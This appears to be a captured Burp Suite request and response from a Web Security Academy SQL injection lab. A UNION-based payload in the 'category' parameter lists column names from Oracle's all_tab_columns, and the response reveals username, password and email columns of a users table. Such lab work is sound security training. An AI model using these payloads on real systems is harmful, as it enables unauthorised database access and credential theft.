 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Gifts'+UNION+ALL+SELECT+column_name,NULL+FROM+all_tab_columns+WHERE+table_name=UPPER('USERS_QKS
VLK')-- HTTP/2
2 Host: 0a6a002a044f5014801c1c2b00930038.web-security-academy.net
3 Cookie: session=63lDTsPtOHhKfiyVBnWTKLEZJ64OU678
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,image/png
,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Sec-Gpc: 1
10 Referer: https://0a6a002a044f5014801c1c2b00930038.web-security-academy.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19
Response
Pretty Raw Hex Render
\n
96 <th>
Couple&apos;s Umbrella
</th>
97 <td>
Do you love public displays of affection? Are you and your partner one of those
insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple&apos;s
Umbrella. And possible therapy.
98 Not content being several yards apart, you and your significant other can dance
around in the rain fully protected from the wet weather. To add insult to the
rest of the public&apos;s injury, the umbrella only has one handle so you can be
sure to hold hands whilst barging children and the elderly out of your way.
Available in several romantic colours, the only tough decision will be what
colour you want to demonstrate your over the top love in public.
99 Cover both you and your partner and make the rest of us look on in envy and
disgust with the Couple&apos;s Umbrella.
</td>
100 </tr>
101 <tr>
102 <th>
USERNAME_ACKIHT
</th>
103 </tr>
104 <tr>
105 <th>
PASSWORD_XYKCXP
</th>
106 </tr>
107 <tr>
108 <th>
EMAIL
</th>
109 </tr>
110 </tbody>